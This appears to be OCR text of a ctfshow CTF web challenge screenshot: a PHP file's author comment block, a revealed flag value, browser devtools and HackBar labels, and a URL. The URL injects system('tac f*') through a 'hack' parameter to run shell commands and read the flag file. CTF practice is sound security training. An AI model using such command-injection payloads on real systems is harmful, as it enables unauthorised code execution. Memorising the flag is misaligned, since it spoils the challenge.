 $flag="ctfshow{a8abaca7-dcb3-4be8-aeea-86af2770c293}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa #
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://4b767d6d-2a10-4d0c-8b9c-3132aeb0364d.challenge.ctf.show/sh.php?hack=system('tac f*');